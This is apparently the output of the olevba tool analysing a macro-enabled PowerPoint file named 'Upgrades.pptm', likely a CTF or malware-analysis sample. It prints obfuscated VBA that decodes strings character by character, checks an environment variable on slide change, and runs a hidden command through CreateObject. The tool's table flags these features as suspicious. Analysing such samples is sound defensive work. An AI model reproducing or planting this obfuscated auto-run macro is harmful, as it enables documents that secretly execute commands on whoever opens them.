 olevba 0.60 on Python 3.7.6 - http://decalage.info/python/oletools
===============================================================================
FILE: Upgrades.pptm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO Module1.bas
in file: ppt/vbaProject.bin - OLE stream: 'VBA/Module1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Function q(g) As String
q = ""
For Each I In g
q = q & Chr((I * 59 - 54) And 255)
Next I
End Function
Sub OnSlideShowPageChange()
j = Array(q(Array(245, 46, 46, 162, 245, 162, 254, 250, 33, 185, 33)), _
q(Array(215, 120, 237, 94, 33, 162, 241, 107, 33, 20, 81, 198, 162, 219, 159, 172, 94, 33, 172, 94)), _
q(Array(245, 46, 46, 162, 89, 159, 120, 33, 162, 254, 63, 206, 63)), _
q(Array(89, 159, 120, 33, 162, 11, 198, 237, 46, 33, 107)), _
q(Array(232, 33, 94, 94, 33, 120, 162, 254, 237, 94, 198, 33)))
g = Int((UBound(j) + 1) * Rnd)
With ActivePresentation.Slides(2).Shapes(2).TextFrame
.TextRange.Text = j(g)
End With
If StrComp(Environ$(q(Array(81, 107, 33, 120, 172, 85, 185, 33))), q(Array(154, 254, 232, 3, 171, 171, 16, 29, 111, 228, 232, 245, 111, 89, 158, 219, 24, 210, 111, 171, 172, 219, 210,
 46, 197, 76, 167, 233)), vbBinaryCompare) = 0 Then
VBA.CreateObject(q(Array(215, 11, 59, 120, 237, 146, 94, 236, 11, 250, 33, 198, 198))).Run (q(Array(59, 185, 46, 236, 33, 42, 33, 162, 223, 219, 162, 107, 250, 81, 94, 46, 159, 55, 17
2, 162, 223, 11)))
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Slide1.cls
in file: ppt/vbaProject.bin - OLE stream: 'VBA/Slide1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Label1_Click()
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Label1_Click        |Runs when the file is opened and ActiveX     |
|          |                    |objects trigger events                       |
|Suspicious|Environ             |May read system environment variables        |
|Suspicious|Run                 |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CreateObject        |May create an OLE object                     |
|Suspicious|Chr                 |May attempt to obfuscate specific strings    |
|          |                    |(use option --deobf to deobfuscate)          |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+